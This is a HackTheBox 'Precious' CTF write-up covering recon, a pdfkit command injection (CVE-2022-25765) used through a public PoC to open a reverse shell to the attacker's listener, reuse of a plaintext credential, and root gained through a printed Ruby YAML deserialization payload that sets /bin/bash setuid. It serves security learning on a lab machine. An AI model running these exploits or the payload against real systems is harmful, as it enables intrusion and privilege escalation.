HackTheBox - Precious Writeup
Table of Contents
Recon #
Firstly, we run nmap:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/precious]
└─$ nmap -A -T5 10.10.11.189
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-16 15:49 CET
Nmap scan report for 10.10.11.189
Host is up (0.059s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.59 seconds
As we can see, we need to add the following line on our /ect/hosts to visit the webserver:
10.10.11.189 precious.htb
We found a website that allows us to send an url and it convert back the html to pdf:
We run an http server:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/precious]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
And we send to the server http://10.10.14.51.
It returns a pdf and we’ll use exiftool to learn more about it:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/precious]
└─$ exiftool i8da6aizv191ewwj5l5l5hgnbo4aqgqn.pdf
ExifTool Version Number : 12.52
File Name : i8da6aizv191ewwj5l5l5hgnbo4aqgqn.pdf
Directory : .
File Size : 11 kB
File Modification Date/Time : 2023:01:16 15:54:29+01:00
File Access Date/Time : 2023:01:16 15:54:37+01:00
File Inode Change Date/Time : 2023:01:16 15:54:29+01:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
We’ll search if pdfkit v0.8.6 is known for being vulnerable. And indeed we found that it’s vulnerable to CVE-2022-25765.
We found this PoC
https://github.com/LordRNA/CVE-2022-25765/blob/main/poc.py
Command Injection #
We can test the command injection with this:

And indeed the server is sleeping during 5 seconds before converting html to pdf.
So we’ll use the poc.py script that will allows us to trigger a reverse shell:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/precious]
└─$ python3 poc.py -u http://precious.htb -r 10.10.14.51 1234
And we receive a connection:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/precious]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.189] 50146
bash: cannot set terminal process group (680): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
bash-5.1$
User PrivEsc #
We go on the /home/ruby directory and we found a .bundle dir:
bash-5.1$ ls -la
ls -la
total 28
drwxr-xr-x 4 ruby ruby 4096 Jan 16 08:11 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 ruby ruby 4096 Jan 16 08:11 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
bash-5.1$ ls -la .bundle
ls -la .bundle
total 12
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .
drwxr-xr-x 4 ruby ruby 4096 Jan 16 08:11 ..
-r-xr-xr-x 1 root ruby 62 Sep 26 05:04 config
bash-5.1$ cat .bundle/config
cat .bundle/config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
So, we can log with henry’s creds:
┌──(parallels㉿kali-linux-2022-2)-[~/Workspace/htb/precious]
└─$ ssh henry@precious.htb
The authenticity of host 'precious.htb (10.10.11.189)' can't be established.
ED25519 key fingerprint is SHA256:1WpIxI8qwKmYSRdGtCjweUByFzcn0MSpKgv+AwWRLkU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'precious.htb' (ED25519) to the list of known hosts.
henry@precious.htb's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jan 16 08:21:04 2023 from 10.10.14.9
-bash-5.1$ id
uid=1000(henry) gid=1000(henry) groups=1000(henry)
-bash-5.1$ cat user.txt
b952525deadd9379e1b9f34de2bb48d6
PrivEsc #
Now, we use sudo -l to see if we have some sudo privileges:
-bash-5.1$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
Indeed, we can run /usr/bin/ruby /opt/update_dependencies.rb as sudo.
Let’s check the content of this script:
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
As we can see, it loads a file containing dependencies and try to update them.
Let’s make a research about a potential vulnerability.
The following post provides us an exploit that could work in our case: https://blog.stratumsecurity.com/2021/06/09/blind-remote-code-execution-through-yaml-deserialization/
Here is the malicious dependencies.yml file:
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "chmod +s /bin/bash"
method_id: :resolve
Now, we can execute the ruby script:
-bash-5.1$ sudo /usr/bin/ruby /opt/update_dependencies.rb
Traceback (most recent call last):
5: from /opt/update_dependencies.rb:17:in `<main>'
4: from /opt/update_dependencies.rb:10:in `list_from_file'
3: from /usr/lib/ruby/2.7.0/psych.rb:277:in `load'
2: from /usr/lib/ruby/2.7.0/psych.rb:390:in `parse'
1: from /usr/lib/ruby/2.7.0/psych.rb:456:in `parse_stream'
/usr/lib/ruby/2.7.0/psych.rb:456:in `parse': (<unknown>): did not find expected '-' indicator while parsing a block collection at line 2 column 1 (Psych::SyntaxError)
-bash-5.1$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
bash-5.1$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/user.txt
cat: /root/user.txt: No such file or directory
bash-5.1# cd /root
bash-5.1# ls -la
total 28
drwx------ 4 root root 4096 Nov 21 15:32 .
drwxr-xr-x 18 root root 4096 Nov 21 15:11 ..
lrwxrwxrwx 1 root root 9 Sep 26 05:04 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 root root 4096 Nov 21 15:13 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r----- 1 root root 33 Jan 16 08:04 root.txt
bash-5.1# cat root.txt
fd85a99633a484cd0a9c76ebb5555365